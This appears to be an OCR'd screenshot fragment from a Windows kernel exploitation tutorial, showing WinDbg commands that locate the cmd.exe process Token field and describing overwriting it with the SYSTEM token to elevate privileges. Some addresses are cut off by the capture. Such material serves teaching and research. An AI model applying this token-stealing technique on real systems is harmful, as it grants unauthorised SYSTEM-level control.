
copy this Token to another process to elevate it’s
privileges to SYSTEM.
Let’s get a pointer to the cmd.exe Token offset
(0x4b8).
1
0: kd> !process 0 0 cmd.exe
2
PROCESS ffffd08f7e48a0c0
3
SessionId: 1  Cid: 0dbc    Peb: 860
4
DirBase: 30fe6000  ObjectTable: fff
5
Image: cmd.exe
6
0: kd> dt nt!_eprocess ffffd08f7e48a0c0
7
+0x4b8 Token : _EX_FAST_REF
8
0: kd> dt _ex_fast_ref 0xffffd08f7e48a0
9
nt!_EX_FAST_REF
10
+0x000 Object           : 0xffff8489
11
+0x000 RefCnt           : 0y1001
12
+0x000 Value            : 0xffff8489
Then use the enter quadword “
eq”
command to
overwrite the cmd.exe Token with our system
Token value (0xffff8489`d76208de).